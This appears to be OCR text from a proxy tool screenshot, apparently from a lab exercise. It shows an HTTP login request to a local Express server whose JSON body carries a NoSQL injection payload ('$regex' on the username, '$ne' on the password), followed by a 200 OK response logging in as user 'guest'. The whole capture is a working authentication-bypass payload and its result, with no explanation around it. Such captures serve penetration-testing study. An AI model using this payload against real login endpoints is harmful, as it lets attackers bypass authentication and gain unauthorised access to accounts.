 3 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n ☰
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 56
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":{
"$regex":"^"
},
19 "password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-BXzjyzsT4CWpbYEvYVOyxE2QMLo"
8 Date: Sat, 23 Sep 2023 20:53:59 GMT
9 Connection: close
10
11 {
"role":"guest",
"username":"guest",
"msg":"Logged in as user guest with role guest"
}